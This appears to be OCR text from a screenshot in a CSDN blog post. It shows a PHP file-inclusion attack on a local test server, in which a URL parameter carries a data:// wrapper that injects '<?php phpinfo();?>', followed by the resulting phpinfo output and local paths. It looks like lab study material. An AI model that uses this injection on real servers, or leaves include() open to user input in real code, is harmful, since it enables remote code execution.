 127.0.0.1/include.php?test=data://text/plain,<?php%20phpinfo();?>
PHP Version 7.3.4
php
System Windows NT LAPTOP-86D4333S 10.0 build 19044 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\study\apache-tomcat-8.5.33\xiaopi\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
CSDN @caker